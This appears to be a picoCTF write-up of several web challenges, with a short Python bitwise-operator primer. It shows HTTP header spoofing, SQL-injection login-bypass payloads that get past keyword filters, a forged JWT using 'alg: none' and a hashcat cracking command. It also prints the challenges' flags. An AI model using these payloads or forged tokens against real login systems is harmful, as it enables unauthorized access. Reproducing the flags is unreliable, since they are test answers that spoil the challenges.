
Here is the first response, where it saying we need to use PicoBrowser:
![]()
The server wants us to change the user agent User-Agent header to PicoBrowser:

Now it wants to know that we are not coming from somewhere else, but from the same website. He is talking about the referer header:

Now he wants us to pretend like we are in 2018. The Date header will be used here to tell it that the request originated in 2018, and just arrived today apparently:

The DNT header will get used over here. 0 means you are okay with tracking, and 1 means you don’t want tracking:

This one was a little tricky. IP addresses are a huge indicator of someone’s location. The X-Forward-For header is used to tell proxy servers the source IP of a packet. We’ll use the header to tell the server we are from sweden by using a swedish IP address 85.228.9.1:

Fair enough, we’ll also change the accepted language(s) to swedish in the Accept-Language header to sv-SE:
And we got the flag!

picoCTF{http_h34d3rs_v3ry_c0Ol_much_w0w_0c0db339}
More Cookies
Let’s revisit how to handle bytes and bits in Python, because it will get really confusing if your understanding is a little shaky (trust me on this).
& AND: if both bits are 1 the result is 1. If not result is 0.
| OR: If at least one bit is 1 result is 1.
^ XOR: If bits are different result is 1, 0 if not different.
~ NOT: Flips the bit. The bit flipper. 1s to 0s and 0s to 1s.
<< Shift Left: Shifts the bits of a number to the left by a specified number of positions.
>> Shift Right: Shifts the bits of a number to the right by a specified number of positions.
Examples:
# Define two numbers in binary
a = 0b1010  # 10 in decimal
b = 0b1100  # 12 in decimal

# Bitwise AND
result_and = a & b  # 0b1000 (8 in decimal)
print("Bitwise AND:", bin(result_and), "( in decimal: ", int(bin(result_and), 2), " )")

# Bitwise OR
result_or = a | b  # 0b1110 (14 in decimal)
print("Bitwise OR:", bin(result_or), "( in decimal: ", int(bin(result_or), 2), " )")

# Bitwise XOR
result_xor = a ^ b  # 0b0110 (6 in decimal)
print("Bitwise XOR:", bin(result_xor), "( in decimal: ", int(bin(result_xor), 2), " )")

# Bitwise NOT
result_not_a = ~a  # -11 in decimal (depends on size of integer)
print("Bitwise NOT of a:", bin(result_not_a), "( in decimal: ", int(bin(result_not_a), 2), " )")

# Left shift
result_left_shift = a << 2  # 0b101000 (40 in decimal)
print("Left Shift of a:", bin(result_left_shift), "( in decimal: ", int(bin(result_left_shift), 2), " )")

# Right shift
result_right_shift = a >> 1  # 0b101 (5 in decimal)
print("Right Shift of a:", bin(result_right_shift), "( in decimal: ", int(bin(result_right_shift), 2), " )")
Output:
Bitwise AND: 0b1000 ( in decimal:  8  )
Bitwise OR: 0b1110 ( in decimal:  14  )
Bitwise XOR: 0b110 ( in decimal:  6  )
Bitwise NOT of a: -0b1011 ( in decimal:  -11  )
Left Shift of a: 0b101000 ( in decimal:  40  )
Right Shift of a: 0b101 ( in decimal:  5  )
Web Gauntlet

We need to perform an SQL Injection Authentication Bypass.
First things first, use ' to check if the server is vulnerable:
There is another page that tells us the filters applied in filters.php:


There are 5 rounds. Password is always 123. Payload will be inside username.
Round 1:
- filters: or
- payload:
admin'/*Round 2: - filters: or and like = —
- payload:
admin'/*Round 3: - filters: or and = like > < —
- payload:
admin'/*Round 4: - filters: or and = like > < — admin
- payload:
ad'||'min'; - Here the previous payload stops working because the word
adminis filtered. So let me introduce you to the statements terminator operator;. Round 5: - filters: or and = like > < — union admin
- payload:
ad'||'min';
When all 5 rounds are done. Go to the filter.php page, the flag is in there.
 <?php
session_start();

if (!isset($_SESSION["round"])) {
    $_SESSION["round"] = 1;
}
$round = $_SESSION["round"];
$filter = array("");
$view = ($_SERVER["PHP_SELF"] == "/filter.php");

if ($round === 1) {
    $filter = array("or");
    if ($view) {
        echo "Round1: ".implode(" ", $filter)."<br/>";
    }
} else if ($round === 2) {
    $filter = array("or", "and", "like", "=", "--");
    if ($view) {
        echo "Round2: ".implode(" ", $filter)."<br/>";
    }
} else if ($round === 3) {
    $filter = array(" ", "or", "and", "=", "like", ">", "<", "--");
    // $filter = array("or", "and", "=", "like", "union", "select", "insert", "delete", "if", "else", "true", "false", "admin");
    if ($view) {
        echo "Round3: ".implode(" ", $filter)."<br/>";
    }
} else if ($round === 4) {
    $filter = array(" ", "or", "and", "=", "like", ">", "<", "--", "admin");
    // $filter = array(" ", "/**/", "--", "or", "and", "=", "like", "union", "select", "insert", "delete", "if", "else", "true", "false", "admin");
    if ($view) {
        echo "Round4: ".implode(" ", $filter)."<br/>";
    }
} else if ($round === 5) {
    $filter = array(" ", "or", "and", "=", "like", ">", "<", "--", "union", "admin");
    // $filter = array("0", "unhex", "char", "/*", "*/", "--", "or", "and", "=", "like", "union", "select", "insert", "delete", "if", "else", "true", "false", "admin");
    if ($view) {
        echo "Round5: ".implode(" ", $filter)."<br/>";
    }
} else if ($round >= 6) {
    if ($view) {
        highlight_file("filter.php");
    }
} else {
    $_SESSION["round"] = 1;
}

// picoCTF{y0u_m4d3_1t_96486d415c04a1abbbcf3a2ebe1f4d02}
?>
JAuth

As mentioned in the challenge description here are test credentials:
username: test
password: Test123!

Authentication and authorization are based on a JWT Token.
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJhdXRoIjoxNzM0NTIxNzE1NDI5LCJhZ2VudCI6Ik1vemlsbGEvNS4wIChXaW5kb3dzIE5UIDEwLjA7IFdpbjY0OyB4NjQ7IHJ2OjEzMi4wKSBHZWNrby8yMDEwMDEwMSBGaXJlZm94LzEzMi4wIiwicm9sZSI6InVzZXIiLCJpYXQiOjE3MzQ1MjE3MTV9.ArKUYSXGWMH--0GzJosrIMiZ6CE07NDJR1df8Skxooo
{
  "typ": "JWT",
  "alg": "HS256"
}
{
  "auth": 1734521715429,
  "agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0",
  "role": "user",
  "iat": 1734521715
}
I tried to crack it using hashcat but when it took a couple of minutes i was sure that isn’t the intended way.
hashcat -a 0 -m 16500 eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJhdXRoIjoxNzM0NTE5ODMwOTA2LCJhZ2VudCI6Ik1vemlsbGEvNS4wIChXaW5kb3dzIE5UIDEwLjA7IFdpbjY0OyB4NjQpIEFwcGxlV2ViS2l0LzUzNy4zNiAoS0hUTUwsIGxpa2UgR2Vja28pIENocm9tZS85Ni4wLjQ2NjQuNDUgU2FmYXJpLzUzNy4zNiIsInJvbGUiOiJ1c2VyIiwiaWF0IjoxNzM0NTE5ODMxfQ.9fE8NwnH-Ut1Z1pK2FIaODl6NseezzISLQcNkBBVOHY rockyou.txt
The challenge is about vulnerable components of the application. So that means the JWT component is vulnerable to some kind of authorization bypass. The JWT token has a role key that specifies the role of the logged in user.
The first attack to try with JWT tokens is to change the encryption algorithm value from HS256 to none, delete the signature part of the token, and then use the token and hope for the JWT library allows unsafe tokens.
JWT tokens are Base64 URL encoded. And the Header, Payload, and Signature are divided by a dot .. So modify each part separately, and then connect them with a dot.
Here is the modified JWT token.
{"typ":"JWT","alg":"none"}
and here is the Base64 url encoded version of it
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0
{"auth":1734521715429,"agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0","role":"admin","iat":1734521715}
eyJhdXRoIjoxNzM0NTIyNDc4NjA2LCJhZ2VudCI6Ik1vemlsbGEvNS4wIChXaW5kb3dzIE5UIDEwLjA7IFdpbjY0OyB4NjQ7IHJ2OjEzMi4wKSBHZWNrby8yMDEwMDEwMSBGaXJlZm94LzEzMi4wIiwicm9sZSI6ImFkbWluIiwiaWF0IjoxNzM0NTIxNzE1fQ
Which gives us the following token. (don’t forget the dots).
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJhdXRoIjoxNzM0NTIyNDc4NjA2LCJhZ2VudCI6Ik1vemlsbGEvNS4wIChXaW5kb3dzIE5UIDEwLjA7IFdpbjY0OyB4NjQ7IHJ2OjEzMi4wKSBHZWNrby8yMDEwMDEwMSBGaXJlZm94LzEzMi4wIiwicm9sZSI6ImFkbWluIiwiaWF0IjoxNzM0NTIxNzE1fQ.
And we got the flag:


Web Gauntlet 2
Here are the filters this time
Filters: or and true false union like = > < ; -- /* */ admin
I tried to solve this challenge like the others by concentrating on the username and try to commenting out the rest of the query.
But all the keywords that can be used as comments are filtered. And here is the kicker… use both the username and password. Crazy, i know!
The username will need to result in the filtered keyword admin, and the password needs to simply result in true.
We used the block comments operator to bypass the admin filter, but now they are filtered also. But the concatenation operator is not banned. The payload is ad'||'min.
For the password it needs to result in true. IS and IS NOT are not filtered so let’s use them. the password payload is going to be a' IS NOT 'b.
username: ad'||'min
password: a' IS NOT 'b

And here are is the source code of the app and the flag
 <?php
session_start();

if (!isset($_SESSION["winner2"])) {
    $_SESSION["winner2"] = 0;
}
$win = $_SESSION["winner2"];
$view = ($_SERVER["PHP_SELF"] == "/filter.php");

if ($win === 0) {
    $filter = array("or", "and", "true", "false", "union", "like", "=", ">", "<", ";", "--", "/*", "*/", "admin");
    if ($view) {
        echo "Filters: ".implode(" ", $filter)."<br/>";
    }
} else if ($win === 1) {
    if ($view) {
        highlight_file("filter.php");
    }
    $_SESSION["winner2"] = 0;        // <- Don't refresh!
} else {
    $_SESSION["winner2"] = 0;
}

// picoCTF{0n3_m0r3_t1m3_86f3e77f3c5a076866a0fdb3b29c52fd}
?>
Some Assembly Required 1
Flag is in the assembly code.

picoCTF{51e513c498950a515b1aab5e941b2615}
Some Assembly Required 2
This time the flag is obfuscated or so i thought. It isn’t obfuscated, it is ENCODED. XOR encoded to be exact.

Fortunately CyberChef has a XOR Bruteforcer available.
And we got the flag

picoCTF{64e2a9691192fcbd4aa9b8f5ee8134a2}